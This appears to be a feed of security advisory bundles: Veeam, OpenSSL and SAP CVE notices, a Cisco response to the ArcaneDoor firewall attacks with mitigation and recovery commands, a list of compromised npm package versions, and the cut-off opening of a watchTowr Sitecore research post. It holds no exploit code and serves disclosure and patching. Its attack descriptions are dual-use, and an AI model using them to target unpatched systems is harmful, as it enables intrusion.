Recent bundles

Vulnerabilities Resolved in Veeam Backup & Replication 12.3.2.4165 Patch

2025-10-15T14:05:45 by Alexandre DulaunoyKB4771: Vulnerabilities Resolved in Veeam Backup & Replication 12.3.2.4165 Patch

Veeam Software Security Commitment

Veeam® is committed to ensuring its products protect customers from potential risks. As part of that commitment, we operate a Vulnerability Disclosure Program (VDP) for all Veeam products and perform extensive internal code audits. When a vulnerability is identified, our team promptly develops a patch to address and mitigate the risk. In line with our dedication to transparency, we publicly disclose the vulnerability and provide detailed mitigation information. This approach ensures that all potentially affected customers can quickly implement the necessary measures to safeguard their systems. It’s important to note that once a vulnerability and its associated patch are disclosed, attackers will likely attempt to reverse-engineer the patch to exploit unpatched deployments of Veeam software. This reality underscores the critical importance of ensuring that all customers use the latest versions of our software and install all updates and patches without delay.

Issue Details

CVE-2025-48983

A vulnerability in the Mount service of Veeam Backup & Replication, which allows for remote code execution (RCE) on the Backup infrastructure hosts by an authenticated domain user.

Severity: Critical

CVSS v3.1 Score: 9.9CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H

Source: Reported by CODE WHITE.

Note: The Veeam Software Appliance and upcoming Veeam Backup & Replication v13 software for Microsoft Windows are architecturally not impacted by these types of vulnerabilities.

CVE-2025-48984

A vulnerability allowing remote code execution (RCE) on the Backup Server by an authenticated domain user.

Severity: Critical

CVSS v3.1 Score: 9.9\>CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H

Source: Reported by Sina Kheirkhah (@SinSinology) and Piotr Bazydlo (@chudyPB) of watchTowr.

Note: The Veeam Software Appliance and upcoming Veeam Backup & Replication v13 software for Microsoft Windows are architecturally not impacted by these types of vulnerabilities.

CVE-2025-48982

This vulnerability in Veeam Agent for Microsoft Windows allows for Local Privilege Escalation if a system administrator is tricked into restoring a malicious file.

Severity: High

CVSS v3.1 Score: 7.3CVSS:3.1/AV:L/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:H

Source: Reported by an anonymous contributor working with the Trend Zero Day Initiative.

Affected Product

Veeam Agent for Microsoft Windows 6.3.2.1205 and all earlier version 6 builds.

Note: Unsupported product versions are not tested, but are likely affected and should be considered vulnerable.

Solution

This vulnerability was fixed starting in the following build:

- Veeam Agent for Microsoft Windows 6.3.2.1302

Veeam Agent for Microsoft Windows is included with Veeam Backup & Replication and available as a standalone application.

To submit feedback regarding this article, please click this link: Send Article Feedback

To report a typo on this page, highlight the typo with your mouse and press CTRL + Enter.

Related vulnerabilities: CVE-2025-48984CVE-2025-48983CVE-2025-48982

OpenSSL Security Advisory [30th September 2025]

Out-of-bounds read & write in RFC 3211 KEK Unwrap (CVE-2025-9230)

Severity: Moderate

Issue summary: An application trying to decrypt CMS messages encrypted using password based encryption can trigger an out-of-bounds read and write.

Impact summary: This out-of-bounds read may trigger a crash which leads to Denial of Service for an application. The out-of-bounds write can cause a memory corruption which can have various consequences including a Denial of Service or Execution of attacker-supplied code.

Although the consequences of a successful exploit of this vulnerability could be severe, the probability that the attacker would be able to perform it is low. Besides, password based (PWRI) encryption support in CMS messages is very rarely used. For that reason the issue was assessed as Moderate severity according to our Security Policy.

The FIPS modules in 3.5, 3.4, 3.3, 3.2, 3.1 and 3.0 are not affected by this issue, as the CMS implementation is outside the OpenSSL FIPS module boundary.

OpenSSL 3.5, 3.4, 3.3, 3.2, 3.0, 1.1.1 and 1.0.2 are vulnerable to this issue.

OpenSSL 3.5 users should upgrade to OpenSSL 3.5.4.

OpenSSL 3.4 users should upgrade to OpenSSL 3.4.3.

OpenSSL 3.3 users should upgrade to OpenSSL 3.3.5.

OpenSSL 3.2 users should upgrade to OpenSSL 3.2.6.

OpenSSL 3.0 users should upgrade to OpenSSL 3.0.18.

OpenSSL 1.1.1 users should upgrade to OpenSSL 1.1.1zd. (premium support customers only)

OpenSSL 1.0.2 users should upgrade to OpenSSL 1.0.2zm. (premium support customers only)

This issue was reported on 9th August 2025 by Stanislav Fort (Aisle Research). The fix was developed by Stanislav Fort (Aisle Research) and Viktor Dukhovni.

Timing side-channel in SM2 algorithm on 64 bit ARM (CVE-2025-9231)

Severity: Moderate

Issue summary: A timing side-channel which could potentially allow remote recovery of the private key exists in the SM2 algorithm implementation on 64 bit ARM platforms.

Impact summary: A timing side-channel in SM2 signature computations on 64 bit ARM platforms could allow recovering the private key by an attacker.

While remote key recovery over a network was not attempted by the reporter, timing measurements revealed a timing signal which may allow such an attack.

OpenSSL does not directly support certificates with SM2 keys in TLS, and so this CVE is not relevant in most TLS contexts. However, given that it is possible to add support for such certificates via a custom provider, coupled with the fact that in such a custom provider context the private key may be recoverable via remote timing measurements, we consider this to be a Moderate severity issue.

The FIPS modules in 3.5, 3.4, 3.3, 3.2, 3.1 and 3.0 are not affected by this issue, as SM2 is not an approved algorithm.

OpenSSL 3.1, 3.0, 1.1.1 and 1.0.2 are not vulnerable to this issue.

OpenSSL 3.5, 3.4, 3.3, and 3.2 are vulnerable to this issue.

OpenSSL 3.5 users should upgrade to OpenSSL 3.5.4.

OpenSSL 3.4 users should upgrade to OpenSSL 3.4.3.

OpenSSL 3.3 users should upgrade to OpenSSL 3.3.5.

OpenSSL 3.2 users should upgrade to OpenSSL 3.2.6.

This issue was reported on 18th August 2025 by Stanislav Fort (Aisle Research) The fix was developed by Stanislav Fort.

Out-of-bounds read in HTTP client no_proxy handling (CVE-2025-9232)

Severity: Low

Issue summary: An application using the OpenSSL HTTP client API functions may trigger an out-of-bounds read if the "no_proxy" environment variable is set and the host portion of the authority component of the HTTP URL is an IPv6 address.

Impact summary: An out-of-bounds read can trigger a crash which leads to Denial of Service for an application.

The OpenSSL HTTP client API functions can be used directly by applications but they are also used by the OCSP client functions and CMP (Certificate Management Protocol) client implementation in OpenSSL. However the URLs used by these implementations are unlikely to be controlled by an attacker.

In this vulnerable code the out of bounds read can only trigger a crash. Furthermore the vulnerability requires an attacker-controlled URL to be passed from an application to the OpenSSL function and the user has to have a "no_proxy" environment variable set. For the aforementioned reasons the issue was assessed as Low severity.

The vulnerable code was introduced in the following patch releases: 3.0.16, 3.1.8, 3.2.4, 3.3.3, 3.4.0 and 3.5.0.

The FIPS modules in 3.5, 3.4, 3.3, 3.2, 3.1 and 3.0 are not affected by this issue, as the HTTP client implementation is outside the OpenSSL FIPS module boundary.

OpenSSL 3.5, 3.4, 3.3, 3.2 and 3.0 are vulnerable to this issue.

OpenSSL 1.1.1 and 1.0.2 are not affected by this issue.

OpenSSL 3.5 users should upgrade to OpenSSL 3.5.4.

OpenSSL 3.4 users should upgrade to OpenSSL 3.4.3.

OpenSSL 3.3 users should upgrade to OpenSSL 3.3.5.

OpenSSL 3.2 users should upgrade to OpenSSL 3.2.6.

OpenSSL 3.0 users should upgrade to OpenSSL 3.0.18.

This issue was reported on 16th August 2025 by Stanislav Fort (Aisle Research). The fix was developed by Stanislav Fort (Aisle Research).

General Advisory Notes

URL for this Security Advisory: https://openssl-library.org/news/secadv/20250930.txt

Note: the online version of the advisory may be updated with additional details over time.

For details of OpenSSL severity classifications please see: https://openssl-library.org/policies/general/security-policy/

Related vulnerabilities: CVE-2025-9231CVE-2025-9232CVE-2025-9230

Cisco Event Response: Continued Attacks Against Cisco Firewalls

Version 1: September 25, 2025

Summary

In May 2025, Cisco was engaged by multiple government agencies that provide incident response services to government organizations to support the investigation of attacks that were targeting certain Cisco Adaptive Security Appliance (ASA) 5500-X Series devices that were running Cisco Secure Firewall ASA Software with VPN web services enabled to implant malware, execute commands, and potentially exfiltrate data from the compromised devices.

Cisco dedicated a specialized, full-time team to this investigation, working closely with a limited set of affected customers. Our response involved providing instrumented images with enhanced detection capabilities, assisting customers with the analysis of packet captures from compromised environments, and conducting in-depth analysis of firmware extracted from infected devices. These collaborative and technical efforts enabled our teams to ultimately identify the underlying memory corruption bug in the product software.

Attackers were observed to have exploited multiple zero-day vulnerabilities and employed advanced evasion techniques such as disabling logging, intercepting CLI commands, and intentionally crashing devices to prevent diagnostic analysis. The complexity and sophistication of this incident required an extensive, multi-disciplinary response across Cisco�s engineering and security teams.

Cisco assesses with high confidence that this new activity is related to the same threat actor as the ArcaneDoor attack campaign that Cisco reported in early 2024.

While the vulnerable software is supported across other hardware platforms with different underlying architectures as well as in devices that are running Cisco Secure Firewall Threat Defense (FTD) Software, Cisco has no evidence that these platforms have been successfully compromised.

Cisco strongly recommends that customers follow the guidance provided to determine exposure and courses of action.

Persistence Capability

During our forensic analysis of confirmed compromised devices, in some cases, Cisco has observed the threat actor modifying ROMMON to allow for persistence across reboots and software upgrades.

These modifications have been observed only on Cisco ASA 5500-X Series platforms that were released prior to the development of Secure Boot and Trust Anchor technologies; no CVE will be assigned to the lack of Secure Boot and Trust Anchor technology support on these platforms. Cisco has not observed successful compromise, malware implantation, or the existence of a persistence mechanism on platforms that support Secure Boot and Trust Anchors.

Affected Cisco ASA 5500-X Series Models

The following Cisco ASA 5500-X Series models that are running Cisco ASA Software releases 9.12 or 9.14 with VPN web services enabled, which do not support Secure Boot and Trust Anchor technologies, have been observed to be successfully compromised in this campaign:

- 5512-X and 5515-X – Last Date of Support: August 31, 2022

- 5525-X, 5545-X, and 5555-X – Last Date of Support: September 30, 2025

- 5585-X – Last Date of Support: May 31, 2023

The following Cisco ASA 5500-X Series models, as well as all Cisco Firepower and Cisco Secure Firewall models, support Secure Boot and Trust Anchors:

- 5505-X, 5506H-X, 5506W-X, 5508-X, and 5516-X – Last Date of Support: August 31, 2026

No successful exploitation of these vulnerabilities and no modifications of ROMMON have been observed on these models. They are included here due to the impending end of support.

Recommended Actions

Step 1: Determine Device Model and Software Release

Refer to the tables provided below in the Fixed Releases section of this page to determine if the software that is running on your device is affected by these vulnerabilities.

If you are running vulnerable software, proceed to Step 2.

Step 2: Assess the Device Configuration

Use the guidance provided in the security advisories listed in the Details section of this page to determine whether VPN web services are enabled on your device.

If VPN web services are enabled on your device, proceed to Step 3.

Step 3: Remediate the Vulnerabilities

Option 1: Upgrade (recommended, long-term solution)

Cisco strongly recommends that customers upgrade to a fixed release to resolve the vulnerabilities and prevent subsequent exploitation.

If the device is vulnerable but cannot be upgraded due to end of life or support status, Cisco strongly recommends that the device be migrated to supported hardware and software.

Option 2: Mitigate (temporary solution only)

The risk can also be mitigated by disabling all SSL/TLS-based VPN web services. This includes disabling IKEv2 client services that facilitate the update of client endpoint software and profiles as well as disabling all SSL VPN services.

> Disable IKEv2 Client Services > > Disable IKEv2 client services by repeating the crypto ikev2 enable <interface_name\> command in global configuration mode for every interface on which IKEv2 client services are enabled, as shown in the following example: > > ``` firewall# show running-config crypto ikev2 | include client-services crypto ikev2 enable outside client-services port 443 firewall# conf t firewall(config)# crypto ikev2 enable outside INFO: Client services disabled firewall(config)#

>

> **Note:** Disabling IKEv2 client-services will prevent VPN clients from receiving VPN client software and profile updates from the device, but IKEv2 IPsec VPN functionality will be retained otherwise.

>

> **Disable all SSL VPN Services**

>

> To disable all SSL VPN services, run the no **webvpn** command in global configuration mode, as shown in the following example:

>

> ```

firewall# conf t

firewall(config)# no webvpn

WARNING: Disabling webvpn removes proxy-bypass settings.

Do not overwrite the configuration file if you want to keep existing proxy-bypass commands.

firewall(config)#

> > Note: All remote access SSL VPN features will cease to function after running this command.

Step 4: Recover Potentially Compromised Devices

For Cisco ASA 5500-X Series devices that do not support Secure Boot (5512-X, 5515-X, 5525-X, 5545-X, 5555-X, 5585-X), booting a fixed release will automatically check ROMMON and remove the persistence mechanism that was observed in this attack campaign if it is detected. When the persistence mechanism is detected and removed, a file called firmware_update.log is written to disk0: (or appended to if the file exists) and the device is rebooted to load a clean system immediately afterwards.

In cases of suspected or confirmed compromise on any Cisco firewall device, all configuration elements of the device should be considered untrusted. Cisco recommends that all configurations � especially local passwords, certificates, and keys � be replaced after the upgrade to a fixed release. This is best achieved by resetting the device to factory defaults after the upgrade to a fixed release using the configure factory-default command in global configuration mode and then reconfiguring the device with new passwords, certificates, and keys from scratch. If the configure factory-default command should not be supported, use the commands write erase and then reload instead.

If the file firmware_update.log is found on disk0: after upgrade to a fixed release, customers should open a case with the Cisco Technical Assistance Center (TAC) with the output of the show tech-support command and the content of the firmware_update.log file.

Current Status

The software updates that are identified in the advisories in the following table address bugs that, when chained together, could allow an unauthenticated, remote attacker to gain full control of an affected device. The evidence collected strongly indicates that CVE-2025-20333 and CVE-2025-20362 were used by the attacker in the current attack campaign.

The persistence capability observed does not affect devices that support Secure Boot technology. Cisco assesses with high confidence that upgrading to a fixed software release will break the threat actor's attack chain and strongly recommends that all customers upgrade to fixed software releases.

Details

On September 25, 2025, Cisco released the following Security Advisories that address weaknesses that were leveraged in these attacks:

- Cisco Security Advisory: Cisco Secure Firewall Adaptive Security Appliance Software and Secure Firewall Threat Defense Software VPN Web Server Remote Code Execution Vulnerability

- CVE ID: CVE-2025-20333

- Security Impact Rating: Critical

- CVSS Base Score: 9.9

- Cisco Security Advisory: Cisco Secure Firewall Adaptive Security Appliance, Secure Firewall Threat Defense Software, IOS Software, IOS XE Software and IOS XR Software HTTP Server Remote Code Execution Vulnerability

- CVE ID: CVE-2025-20363

- Security Impact Rating: Critical

- CVSS Base Score: 9

- Cisco Security Advisory: Cisco Secure Firewall Adaptive Security Appliance Software and Secure Firewall Threat Defense Software VPN Web Server Unauthorized Access Vulnerability

- CVE ID: CVE-2025-20362

- Security Impact Rating: Medium

- CVSS Base Score: 6.5

Fixed Releases

In the following tables, the left column lists Cisco software releases. The middle columns indicate the first fixed release for each vulnerability. The right column indicates the first fixed release for all vulnerabilities in the advisories that are listed on this page. Customers are advised to upgrade to an appropriate fixed software release as indicated in this section.

- Cisco ASA Software Release: 9.16

- First Fixed Release for CVE-2025-20333 Critical: 9.16.4.85

- First Fixed Release for CVE-2025-20363 Critical: 9.16.4.84

- First Fixed Release for CVE-2025-20362 Medium: 9.16.4.85

- First Fixed Release for all of These Vulnerabilities: 9.16.4.85

- Cisco ASA Software Release: 9.17

- First Fixed Release for CVE-2025-20333 Critical: 9.17.1.45

- First Fixed Release for CVE-2025-20363 Critical: Migrate to a fixed release.

- First Fixed Release for CVE-2025-20362 Medium: Migrate to a fixed release.

- First Fixed Release for all of These Vulnerabilities: Migrate to a fixed release.

- Cisco ASA Software Release: 9.18

- First Fixed Release for CVE-2025-20333 Critical: 9.18.4.47

- First Fixed Release for CVE-2025-20363 Critical: 9.18.4.57

- First Fixed Release for CVE-2025-20362 Medium: 9.18.4.67

- First Fixed Release for all of These Vulnerabilities: 9.18.4.67

- Cisco ASA Software Release: 9.19

- First Fixed Release for CVE-2025-20333 Critical: 9.19.1.37

- First Fixed Release for CVE-2025-20363 Critical: 9.19.1.42

- First Fixed Release for CVE-2025-20362 Medium: Migrate to a fixed release.

- First Fixed Release for all of These Vulnerabilities: Migrate to a fixed release.

- Cisco ASA Software Release: 9.20

- First Fixed Release for CVE-2025-20333 Critical: 9.20.3.7

- First Fixed Release for CVE-2025-20363 Critical: 9.20.3.16

- First Fixed Release for CVE-2025-20362 Medium: 9.20.4.10

- First Fixed Release for all of These Vulnerabilities: 9.20.4.10

- Cisco ASA Software Release: 9.22

- First Fixed Release for CVE-2025-20333 Critical: 9.22.1.3

- First Fixed Release for CVE-2025-20363 Critical: 9.22.2

- First Fixed Release for CVE-2025-20362 Medium: 9.22.2.14

- First Fixed Release for all of These Vulnerabilities: 9.22.2.14

- Cisco ASA Software Release: 9.23

- First Fixed Release for CVE-2025-20333 Critical: Not vulnerable.

- First Fixed Release for CVE-2025-20363 Critical: 9.23.1.3

- First Fixed Release for CVE-2025-20362 Medium: 9.23.1.19

- First Fixed Release for all of These Vulnerabilities: 9.23.1.19

Notes:

- The fixed release for Cisco Secure ASA Software Release 9.12 is 9.12.4.72. It is available from the Cisco Software Download Center.

-

The fixed release for Cisco Secure ASA Software Release 9.14 is 9.14.4.28. It is available from the Cisco Software Download Center.

-

Cisco FTD Software Release: 7.0

- First Fixed Release for CVE-2025-20333 Critical: 7.0.8.1

- First Fixed Release for CVE-2025-20363 Critical: 7.0.8

- First Fixed Release for CVE-2025-20362 Medium: 7.0.8.1

- First Fixed Release for all of These Vulnerabilities: 7.0.8.1

- Cisco FTD Software Release: 7.1

- First Fixed Release for CVE-2025-20333 Critical: Migrate to a fixed release.

- First Fixed Release for CVE-2025-20363 Critical: Migrate to a fixed release.

- First Fixed Release for CVE-2025-20362 Medium: Migrate to a fixed release.

- First Fixed Release for all of These Vulnerabilities: Migrate to a fixed release.

- Cisco FTD Software Release: 7.2

- First Fixed Release for CVE-2025-20333 Critical: 7.2.9

- First Fixed Release for CVE-2025-20363 Critical: 7.2.10

- First Fixed Release for CVE-2025-20362 Medium: 7.2.10.2

- First Fixed Release for all of These Vulnerabilities: 7.2.10.2

- Cisco FTD Software Release: 7.3

- First Fixed Release for CVE-2025-20333 Critical: Migrate to a fixed release.

- First Fixed Release for CVE-2025-20363 Critical: Migrate to a fixed release.

- First Fixed Release for CVE-2025-20362 Medium: Migrate to a fixed release.

- First Fixed Release for all of These Vulnerabilities: Migrate to a fixed release.

- Cisco FTD Software Release: 7.4

- First Fixed Release for CVE-2025-20333 Critical: 7.4.2.4

- First Fixed Release for CVE-2025-20363 Critical: 7.4.2.3

- First Fixed Release for CVE-2025-20362 Medium: 7.4.2.4

- First Fixed Release for all of These Vulnerabilities: 7.4.2.4

- Cisco FTD Software Release: 7.6

- First Fixed Release for CVE-2025-20333 Critical: 7.6.1

- First Fixed Release for CVE-2025-20363 Critical: 7.6.1

- First Fixed Release for CVE-2025-20362 Medium: 7.6.2.1

- First Fixed Release for all of These Vulnerabilities: 7.6.2.1

- Cisco FTD Software Release: 7.7

- First Fixed Release for CVE-2025-20333 Critical: Not vulnerable.

- First Fixed Release for CVE-2025-20363 Critical: 7.7.10

- First Fixed Release for CVE-2025-20362 Medium: 7.7.10.1

- First Fixed Release for all of These Vulnerabilities: 7.7.10.1

Additional Information

For more information about detecting this attack, see Detection Guide for Continued Attacks against Cisco Firewalls by the Threat Actor behind ArcaneDoor. For further analysis if potentially malicious activity is identified, open a Cisco TAC case.

All customers are advised to upgrade to a fixed software release.

This document is part of the Cisco Security portal. Cisco provides the official information contained on the Cisco Security portal in English only.

This document is provided on an “as is” basis and does not imply any kind of guarantee or warranty, including the warranties of merchantability or fitness for a particular use. Your use of the information in the document or materials linked from the document is at your own risk. Cisco reserves the right to change or update this document without notice at any time.

- CVE-2025-20333

- CVE-2025-20363

- CVE-2025-20362

CISA - ED 25-03: Identify and Mitigate Potential Compromise of Cisco Devices Cisco Event Response: Continued Attacks Against Cisco Firewalls

Related vulnerabilities: CVE-2025-20363CVE-2025-20362CVE-2025-20333

SAP Security Patch Day - September 2025

[CVE-2025-42944] Insecure Deserialization vulnerability in SAP Netweaver (RMI-P4)

Product - SAP Netweaver (RMI-P4)

Version - SERVERCORE 7.50

Critical

[CVE-2025-42922] Insecure File Operations vulnerability in SAP NetWeaver AS Java (Deploy Web Service)

Product - SAP NetWeaver AS Java (Deploy Web Service)

Version - J2EE-APPS 7.50

Critical

Update to Security Note released on March 2023 Patch Day:

[CVE-2023-27500] Directory Traversal vulnerability in SAP NetWeaver AS for ABAP and ABAP Platform

Product – SAP NetWeaver AS for ABAP and ABAP Platform

Version – 700, 701, 702, 731, 740, 750, 751, 752, 753, 754, 755, 756, 757

Critical

[CVE-2025-42958] Missing Authentication check in SAP NetWeaver

Product - SAP NetWeaver

Version - KRNL64NUC 7.22, 7.22EXT, KRNL64UC 7.22, 7.22EXT, 7.53, KERNEL 7.22, 7.53, 7.54

Critical

[CVE-2025-42933] Insecure Storage of Sensitive Information in SAP Business One (SLD)

Product - SAP Business One (SLD)

Version - B1_ON_HANA 10.0, SAP-M-BO 10.0

High

[CVE-2025-42929] Missing input validation vulnerability in SAP Landscape Transformation Replication Server

Product - SAP Landscape Transformation Replication Server

Version - DMIS 2011_1_620, 2011_1_640, 2011_1_700, 2011_1_710, 2011_1_730, 2011_1_731, 2011_1_752, 2020

High

[CVE-2025-42916] Missing input validation vulnerability in SAP S/4HANA (Private Cloud or On-Premise)

Product - SAP S/4HANA (Private Cloud or On-Premise)

Version - S4CORE 102, 103, 104, 105, 106, 107, 108

High

Update to Security Note released on April 2025 Patch Day:

[CVE-2025-27428] Directory Traversal vulnerability in SAP NetWeaver and ABAP Platform (Service Data Collection)

Product - SAP NetWeaver and ABAP Platform (Service Data Collection)

Version - ST-PI 2008_1_700, 2008_1_710, 740

High

[CVE-2025-22228] Security Misconfiguration vulnerability in Spring security within SAP Commerce Cloud and SAP Datahub

Product - SAP Commerce Cloud and SAP Datahub

Version - HY_COM 2205, HY_DHUB 2205, COM_CLOUD 2211, DHUB_CLOUD 2211

Medium

[CVE-2025-42930] Denial of Service (DoS) vulnerability in SAP Business Planning and Consolidation

Product - SAP Business Planning and Consolidation

Version - BPC4HANA 200, 300, SAP_BW 750, 751, 752, 753, 754, 755, 756, 757, 758, 816, 914, CPMBPC 810

Medium

[CVE-2025-42912] Missing Authorization check in SAP HCM (My Timesheet Fiori 2.0 application)

Additional CVEs - CVE-2025-42913, CVE-2025-42914

Product - SAP HCM (My Timesheet Fiori 2.0 application)

Version - GBX01HR5 605

Medium

[CVE-2025-42917] Missing Authorization check in SAP HCM (Approve Timesheets Fiori 2.0 application)

Product - SAP HCM (Approve Timesheets Fiori 2.0 application)

Version - GBX01HR5 605

Medium

[CVE-2023-5072] Denial of Service (DoS) vulnerability due to outdated JSON library used in SAP BusinessObjects Business Intelligence Platform

Product - SAP BusinessObjects Business Intelligence Platform

Version - ENTERPRISE 430, 2025, 2027

Medium

[CVE-2025-42920] Cross-Site Scripting (XSS) vulnerability in SAP Supplier Relationship Management

Product - SAP Supplier Relationship Management

Version – SRM_SERVER 700, 701, 702, 713, 714

Medium

[CVE-2025-42938] Cross-Site Scripting (XSS) vulnerability in SAP NetWeaver ABAP Platform

Product - SAP NetWeaver ABAP Platform

Version - S4CRM 100, 200, 204, 205, 206, S4CEXT 109, BBPCRM 713, 714

Medium

[CVE-2025-42915] Missing Authorization Check in Fiori app (Manage Payment Blocks)

Product - Fiori app (Manage Payment Blocks)

Version - S4CORE 107, 108

Medium

[CVE-2025-42926] Missing Authentication check in SAP NetWeaver Application Server Java

Product - SAP NetWeaver Application Server Java

Version - WD-RUNTIME 7.50

Medium

[CVE-2025-42911] Missing Authorization check in SAP NetWeaver (Service Data Download)

Product - SAP NetWeaver (Service Data Download)

Version - SAP_BASIS 700, SAP_BASIS 701, SAP_BASIS 702, SAP_BASIS 731, SAP_BASIS 740, SAP_BASIS 750, SAP_BASIS 751, SAP_BASIS 752, SAP_BASIS 753, SAP_BASIS 754, SAP_BASIS 755, SAP_BASIS 756, SAP_BASIS 757, SAP_BASIS 758, SAP_BASIS 816

Medium

Update to Security Note released on July 2025 Patch Day:

[CVE-2025-42961] Missing Authorization check in SAP NetWeaver Application Server for ABAP

Product - SAP NetWeaver Application Server for ABAP

Version – SAP_BASIS 700, SAP_BASIS 701, SAP_BASIS 702, SAP_BASIS 731, SAP_BASIS 740, SAP_BASIS 750, SAP_BASIS 751, SAP_BASIS 752, SAP_BASIS 753, SAP_BASIS 754, SAP_BASIS 755, SAP_BASIS 756, SAP_BASIS 757, SAP_BASIS 758, SAP_BASIS 816

Medium

[CVE-2025-42925] Predictable Object Identifier vulnerability in SAP NetWeaver AS Java (IIOP Service)

Product - SAP NetWeaver AS Java (IIOP Service)

Version – SERVERCORE 7.50

Medium

[CVE-2025-42923] Cross-Site Request Forgery (CSRF) vulnerability in SAP Fiori App (F4044 Manage Work Center Groups)

Product - SAP Fiori App (F4044 Manage Work Center Groups)

Version - UIS4HOP1 600, 700, 800, 900

Medium

[CVE-2025-42918] Missing Authorization check in SAP NetWeaver Application Server for ABAP (Background Processing)

Product - SAP NetWeaver Application Server for ABAP (Background Processing)

Version - SAP_BASIS 700, SAP_BASIS 701, SAP_BASIS 702, SAP_BASIS 731, SAP_BASIS 740, SAP_BASIS 750, SAP_BASIS 751, SAP_BASIS 752, SAP_BASIS 753, SAP_BASIS 754, SAP_BASIS 755, SAP_BASIS 756, SAP_BASIS 757, SAP_BASIS 758, SAP_BASIS 816

Medium

Update to Security Note released on April 2025 Patch Day:

[CVE-2025-31331] Authorization Bypass vulnerability in SAP NetWeaver

Product - SAP NetWeaver

Version - SAP_ABA 700, 701, 702, 731, 740, 750, 751, 752, 75C, 75D, 75E, 75F, 75G, 75H, 75I

Medium

Update to Security Note released on August 2025 Patch Day:

[CVE-2025-42941] Reverse Tabnabbing vulnerability in SAP Fiori (Launchpad)

Product - SAP Fiori (Launchpad)

Version - SAP_UI 754

Low

[CVE-2025-42927] Information Disclosure due to Outdated OpenSSL Version in SAP NetWeaver AS Java (Adobe Document Service)

Product - SAP NetWeaver AS Java (Adobe Document Service)

Version - ADSSAP 7.50

Low

[CVE-2024-13009] Potential Improper Resource Release vulnerability in SAP Commerce Cloud

Product - SAP Commerce Cloud

Version - HY_COM 2205, COM_CLOUD 2211

Low

Related vulnerabilities: CVE-2025-42961CVE-2025-42917CVE-2025-42923CVE-2025-42915CVE-2025-42918CVE-2025-42958CVE-2025-42916CVE-2025-22228CVE-2025-42930CVE-2025-42938CVE-2025-42927CVE-2025-27428CVE-2023-27500CVE-2025-42926CVE-2024-13009CVE-2025-42913CVE-2025-42933CVE-2025-42922CVE-2025-42944CVE-2025-42929CVE-2025-42911CVE-2025-42912CVE-2025-42941CVE-2025-42914CVE-2025-31331CVE-2025-42925CVE-2025-42920CVE-2023-5072

npm.js - account qix and duckdb_admin compromised and associated CVEs allocated

2025-09-10T13:18:37 by Cédric BonhommeCVE Assigned for the account compromised

Account compromised: https://www.npmjs.com/~qix) and duckdb_admin - source code of the malware

- DuckDB packages - https://github.com/duckdb/duckdb-node/security/advisories/GHSA-w62p-hx95-gf2c - CVE-2025-59037

- Prebid - prebid-universal-creative - https://vulnerability.circl.lu/vuln/CVE-2025-59039 - CVE-2025-59039

- Prebid.js - https://vulnerability.circl.lu/vuln/cve-2025-59038 - CVE-2025-59038

Package known to be compromised

| Package | Version |

|---|---|

| backslash | 0.2.1 |

| chalk-template | 1.1.1 |

| supports-hyperlinks | 4.1.1 |

| has-ansi | 6.0.1 |

| simple-swizzle | 0.2.3 |

| color-string | 2.1.1 |

| error-ex | 1.3.3 |

| color-name | 2.0.1 |

| is-arrayish | 0.3.3 |

| slice-ansi | 7.1.1 |

| color-convert | 3.1.1 |

| wrap-ansi | 9.0.1 |

| ansi-regex | 6.2.1 |

| supports-color | 10.2.1 |

| strip-ansi | 7.1.1 |

| chalk | 5.6.1 |

| debug | 4.4.2 |

| ansi-styles | 6.2.2 |

Related vulnerabilities: CVE-2025-59038CVE-2025-59039CVE-2025-59037GHSA-W62P-HX95-GF2C

Cache Me If You Can (Sitecore Experience Platform Cache Poisoning to RCE)

2025-08-29T14:35:14 by Alexandre DulaunoyCache Me If You Can (Sitecore Experience Platform Cache Poisoning to RCE)

What is the main purpose of a Content Management System (CMS)?

We have to accept that when we ask such existential and philosophical questions, we’re also admitting that we have no idea and that there probably isn’t an easy answer (this is our excuse, and we’re sticking with it).

However, we’d bet that you, the reader, probably would say something like “to create and deploy websites”. One might even believe each CMS comes with Bambi’s phone number.

Delusion aside, the general consensus seems to be that the ultimate goal of a CMS is to make it easy for end users to create a shiny website on the Internet and do many, many things.

But wait - isn’t the CMS market incredibly crowded? What can a CMS vendor do to stand out?

It’s obvious when you ask yourself, “Why should the enjoyment of editing a website be limited to the intended authorized user?”.

Welcome back to another watchTowr Labs blogpost - Yes, we’re finally following up with part 2 of our Sitecore Experience Platform research.

Today, we’ll discuss our research as we continue from part 1, which ultimately led to our discovery of numerous further vulnerabilities in the Sitecore Experience Platform, enabling complete compromise.

For the unjaded;

Sitecore’s Experience Platform is a vastly popular Content Management System (CMS), exposed to the Internet and heavily utilized across organizations known as ‘the enterprise’. You may recall from our previous Sitecore research - a cursory look at their client list showed tier-1 enterprises, and a cursory sweep of the Internet identified at least 22,000 Sitecore instances.

And yet somehow, we resisted the urge to plaster the Internet with our logo.

You are welcome.

So, What’s Occurring In Part 2?

As always, it wouldn’t be much fun if we didn’t take things way too far.

